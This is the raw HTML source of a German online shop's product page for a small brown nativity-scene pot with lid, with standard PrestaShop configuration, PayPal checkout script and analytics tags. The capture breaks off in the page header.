

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitienda.de/haus-und-hof/2487-honigtopf-mit-deckel.html
body_size: 34010
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de-de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="de-de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="de-de"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="de-de"><![endif]-->
<html lang="de-de">
	<head>
		<meta charset="utf-8" />
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-835399087"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-835399087');
		</script>
		
				    
		<link rel="canonical" href="https://mitienda.de/haus-und-hof/2487-honigtopf-mit-deckel.html" />    
		 
																<title>Krippenzubehör Topf mit Deckel 2,5cm braun kaufen</title>
								<meta name="description" content="Krippenzubehör Topf mit Deckel 2,5cm braun kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
													
					<meta name="robots" content="index,follow" />
				<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1762764848" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1762764848" />
		<link href="/img/favicon.ico?1762764848" rel="shortcut icon" type="image/vnd.microsoft.icon" />
		
		<meta name="p:domain_verify" content="48a8b397afb9a807936e35380f6213d5"/>
		<link rel="stylesheet" href="/themes/default-bootstrap/css/fonts.css" type="text/css" charset="utf-8" /> 
		

														<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/print.css" type="text/css" media="print" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productcomments/productcomments.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/bootstrap_front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/ppb/lib/src/css/lightslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_base.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_global-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_advanced-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/tmhtmlcontent/views/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /> 
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Schlie&szlig;en';
var FancyboxI18nNext = 'Weiter';
var FancyboxI18nPrev = 'Zur&uuml;ck';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Der Artikel wurde  zu den Wunschliste hinzugefügt.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://mitienda.de/';
var baseUri = 'https://mitienda.de/';
var blocksearch_type = 'top';
var comparator_max_item = 6;
var comparedProductsIds = [];
var confirm_report_message = 'Möchten Sie diesen Kommentar wirklich melden?';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-18 17:00:21';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Benutzereinstellung Nr.';
var default_eco_tax = 0;
var delete_txt = 'Löschen';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Produkt in dieser Ausführung nicht verfügbar. Bitte wählen Sie eine andere Kombination.';
var doesntExistNoMore = 'Nicht mehr lieferbar';
var doesntExistNoMoreBut = ', nur noch in anderen Varianten erhältlich.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Bitte füllen Sie alle erforderlichen Felder aus und speichern Sie dann die Änderung.';
var freeProductTranslation = 'Gratis!';
var freeShippingTranslation = 'versandkostenfrei';
var generated_date = 1768752021;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 7933;
var id_lang = 1;
var id_product = 2487;
var img_dir = 'https://mitienda.de/themes/default-bootstrap/img/';
var img_prod_dir = 'https://mitienda.de/img/p/';
var img_ps_dir = 'https://mitienda.de/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Sie müssen angemeldet sein, um Ihre Wunschlisten zu verwalten';
var mailalerts_already = 'Für diesen Artikel ist schon eine Warnung vorhanden.';
var mailalerts_invalid = 'Ihre E-Mail-Adresse ist ungültig';
var mailalerts_placeholder = 'ihremail@email.de';
var mailalerts_registered = 'Anfrage-Benachrichtigung registriert';
var mailalerts_url_add = 'https://mitienda.de/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://mitienda.de/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'Sie können nicht mehr als 6 Produkt(e) zum Produktvergleich hinzufügen';
var min_item = 'Bitte wählen Sie mindestens ein Produkt.';
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://mitienda.de/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 5.5;
var productBasePriceTaxExcluded = 5.5;
var productBasePriceTaxIncl = 6.545;
var productHasAttributes = false;
var productPrice = 6.545;
var productPriceTaxExcluded = 5.5;
var productPriceTaxIncluded = 6.545;
var productPriceWithoutReduction = 6.545;
var productReference = 'ZW-25';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Datei auswählen';
var product_fileDefaultHtml = 'Keine Datei ausgewählt';
var product_specific_price = [];
var productcomment_added = 'Ihr Kommentar wurde hinzugefügt.';
var productcomment_added_moderation = 'Ihr Kommentar wurde hinzugefügt und wird nach Prüfung durch einen Moderator angezeigt.';
var productcomment_ok = 'OK';
var productcomment_title = 'Neuer Kommentar';
var productcomments_controller_url = 'https://mitienda.de/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 7;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'Dieses Produkt aus meinem Warenkorb entfernen';
var roundMode = 2;
var search_url = 'https://mitienda.de/suche';
var secure_key = 'a02f8e023d0406c565e33575ba413012';
var sharing_img = 'https://mitienda.de/7933/honigtopf-mit-deckel.jpg';
var sharing_name = 'Krippenzubehör Topf mit Deckel 2,5cm braun';
var sharing_url = 'https://mitienda.de/haus-und-hof/2487-honigtopf-mit-deckel.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '936a806cd1228fedc9e4d5a9cb966a36';
var stock_management = 1;
var taxRate = 19;
var toBeDetermined = 'noch festzulegen';
var token = '936a806cd1228fedc9e4d5a9cb966a36';
var uploading_in_progress = 'Upload läuft. Bitte warten Sie ...';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>
 
						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js" ></script> 
						<script type="text/javascript" src="/js/tools.js" ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/products-comparison.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/product.js"  async ></script> 
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"  async ></script> 
						<script type="text/javascript" src="/modules/blockyoutubevideos/views/js/front.js"  async ></script> 
						<script type="text/javascript" src="/modules/ppb/lib/src/js/lightslider.js"  async ></script> 
						<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"  async ></script> 
						<script type="text/javascript" src="/modules/pm_advancedtopmenu/views/js/pm_advancedtopmenu.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/mailalerts/mailalerts.js"  async ></script> 
						<script type="text/javascript" src="/modules/trustedshopsintegration/views/js/product_bottom.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/productcomments/js/productcomments.js"  async ></script> 
					
		<!--
		<meta property="og:url" content="https://mitienda.de/haus-und-hof/2487-honigtopf-mit-deckel.html"/>
		<meta property="og:site_name" content="mitienda.de" />
		<meta property="og:description" content="Mitienda Shop ♥ Geschenkideen ♥ Deko ♥ Handgemachtes • Individuelle Dekoration &amp; hochwertige Geschenke ✓schnelle Lieferung ✓Geschenkverpackung ✓sicher Einkaufen" />
		<meta property="og:image" content="https://mitienda.de/img//mitienda.jpg">
		-->
		
		<meta property="og:type" content="product" />
<meta property="og:url" content="https://mitienda.de/haus-und-hof/2487-honigtopf-mit-deckel.html" />
<meta property="og:title" content="Krippenzubehör Topf mit Deckel 2,5cm braun kaufen" />
<meta property="og:site_name" content="Mitienda.de" />
<meta property="og:description" content="Krippenzubehör Topf mit Deckel 2,5cm braun kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
<meta property="og:image" content="https://mitienda.de/7933-large_default/honigtopf-mit-deckel.jpg" />
<meta property="product:pretax_price:amount" content="5.5" />
<meta property="product:pretax_price:currency" content="EUR" />
<meta property="product:price:amount" content="6.55" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:weight:value" content="0.050000" />
<meta property="product:weight:units" content="kg" />
<script defer type="text/javascript">/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/



function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
function loadCountry(carrier){
	$('#container_express_checkout').show();
	$.ajax({
		data: {"task" : "country",'carrier':carrier, "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		$('#container_express_checkout #informacionp').hide();
		 if ( data.estatus ){
			 if(data.envio){
	 			$('#paypal_payment_form_cart').submit();
			 }else{
				$('#paises').html(data.valores);
				$('#paises').change(function (){
					if($('#carrier').val()!=''){ 
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
					}
					if($('#pais').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="paises" value="'+$('#pais').val()+'" />');
					}
					$('#paypal_payment_form_cart').submit();

				});
			 }
		 }
				 
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

function loadCarrier(){
	$('#container_express_checkout #informacionp').html('<img src="/img/loading-paypal.gif" class="img-responsive">');
	$.ajax({
		data: {"task" : "carrier", "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		 if ( data.estatus ){
			if(data.onecarrier){
				$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+data.valores+'" />');
				loadCountry(data.valores);
			}else{
				$('#container_express_checkout #informacionp').hide();
				$('#transportistas').html(data.valores);
				$('#carrier').change(function (){
					if($('#carrier').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
						loadCountry($('#carrier').val());
					}else{
						$('#paises').html('');

					}
				});
			}
		 }
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

$(document).ready( function() {
	if($('#in_context_checkout_enabled').val() != 1)
	{
		$('#payment_paypal_express_checkout').click(function() {
			loadCarrier();
			//$('#paypal_payment_form_cart').submit();
			//return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDir+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	if($('body#product').length > 0)
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';
	
			var baseDirPP = baseDir.replace('http:', 'https:');
		
	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-7CELSG9YC4', 'auto');
				ga('require', 'ec');</script>	<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
<!--[if lt IE 8]>
<script type="text/javascript" src="https://mitienda.de/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script>
<![endif]-->
<script type="text/javascript">
		var adtm_isToggleMode = true;
		var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
</script>
<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
		<script type="text/javascript" async>
			$(document).ready( function() {
				/*
				$(".various").fancybox({
					maxWidth : 800,
					maxHeight : 600,
					fitToView : false,
					width : '70%',
					height : '70%', 
					autoSize : false,
					closeClick : false,
					openEffect : 'none',
					closeEffect : 'none'
				});
				*/ 
				$(".vwptips").mouseenter(function (e) {             
					//var posMouse = e.pageX - this.offsetLeft; 
					var posMouse = $(this).width()+100;
					var yMouse = $(this).children('img').height();
					var textoTooltip = $(this).children('img').attr("alt"); 
					if (textoTooltip.length > 0) {
						$(this).children().after('<div class="tooltip">' + textoTooltip + '</div>');
						$(".tooltip").css("width", posMouse+"px");
						$(".tooltip").css("bottom", yMouse+"px");
						$(".tooltip").css("left", "-50px");
						$(".tooltip").fadeIn(300);
					}
				});

				$(".vwptips").mouseleave(function () {             
					$(".tooltip").fadeOut(300).delay(300).queue(function () {
						$(this).remove();
						$(this).dequeue();
					});
				});

			});
		</script>
		<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
		
		<script async >(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" alt="bing::ienda" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
		
		<script type="application/ld+json" async>
		{  
		  "@context": "https://schema.org",
		  "@type": "store",
		  "url": "https://mitienda.de",
		  "name": "Mitienda Shop",
		  "logo": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
		  "image": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
 		  "telephone": "02463 999 3960",
		  "priceRange":"$5 - $150",
		  "address":
			  {
			  "@type": "PostalAddress",
			  "streetAddress": "Abteistr. 16",
			  "addressLocality": "Jülich",
			  "addressRegion": "DE",
			  "postalCode": "52428",
			  "addressCountry": "DEUTSCHLAND"
			  }
		} 
		</script>
		
		
							
		<script type="text/javascript" src="//trk.lgw.io/tac.js" async></script>
		
		<!-- Google Tag Manager -->
			<script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-5SCMJ2X');</script>
		<!-- End Google Tag Manager -->
		
				<!-- Lengow Code ->
		<script type="text/javascript" src="//trk.lgw.io/tac.js"></script>
		<!-- Cookies code ->
		<script src="https://consenttool.haendlerbund.de/app.js?apiKey=a0c70560adafaa7f9cba11c74a5eec044fd4364acb8b1e56&amp;domain=f89859f" referrerpolicy="origin"></script>
		-->
	</head>
	<body id="product" class="product product-2487 product-honigtopf-mit-deckel category-261 category-haus-und-hof hide-left-column hide-right-column lang_de">
		
		<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SCMJ2X"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
					<div id="message-top" style="display:none">
			<div class="texto">
				Vom 23.12. – 05.01.2026 sind wir nicht erreichbar. Ab dem 06.01. sind wir wieder wie gewohnt für euch da.
				<div style="display:none">
				<span style="display:none">Letzter Versand vor Weihnachten ist am 19.12.2024. Wir wünschen Euch und Euren Lieben schöne Feiertage! </span>
				Wir machen Urlaub! Betriebsferien: 23.12.2024 bis 02.01.2025. Wir wünschen Euch und Euren Lieben schöne Feiertage!
				</div>
				<div style="display:none">
					Bestelle bis zum 18.12. um 11Uhr und erhalte deine Artikel rechtzeitig zum Fest
					<a style="color:#fff; display:none" href="https://mitienda.de/content/19-covid19-mitienda">18.01.26 - Unser aktuelles Lieferversprechen: 2-4 Werktage innerhalb Deutschlands</a>
				</div>
					<a href="javascript:;" class="mimensaje">X</a>
			</div>
		</div>
		<div id="page">
		<div class="t-header">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-2 col-sm-4 text-center"></div>
					<div class="col-xs-12 col-md-5 col-sm-4 text-center no-movil">
						<div style="display:none">
							<img src="https://mitienda.de/img/phone.png" width="10" height="10" style="margin-right:5px"/>
							Beratung & Bestellung unter <span>02463 - 6517691</span>
						</div>
					</div>
					<div class="col-xs-12 col-sm-2 text-center texto-header">
													<div style="padding:5px"><a style="color:#ee7d24" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80&euro; Gratis Versand</a></div>
											</div>
					<div class="col-xs-3 col-sm-2 text-center no-desde-tablet">
						<a href="/blog/" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Blog</a> | <a href="https://mitienda.de/ueber-uns" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Über uns</a>
					</div>
					<div class="col-xs-3 col-sm-1 text-right informacion">
												<!-- Block user information module NAV  -->
<div class="header_user_info">
	</div>
<!-- /Block usmodule NAV -->

						<a class="naaa solo-pc" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
							<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" width="74" height="71" alt="" class="img-responsive pull-right" style="max-width:30px" />
						</a>
					</div>
					
				</div>
			</div>
		</div>
			<div class="header-container" style="margin-top:0px">
				<header id="header">
									<div class="tablet-r">
						<div class="container">
							<div class="row top-mitienda">
								<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center">
									<div style="padding:10px 0px 0px 0px">
										<img src="https://mitienda.de/img/phone.png" style="margin-right:5px" data-cmp-info="9" width="10" height="10">
										<span>02463 - 6517691</span> | 
										<a style="color:#000" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80€ kostenloser Versand</a>
										<a class="naaa" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
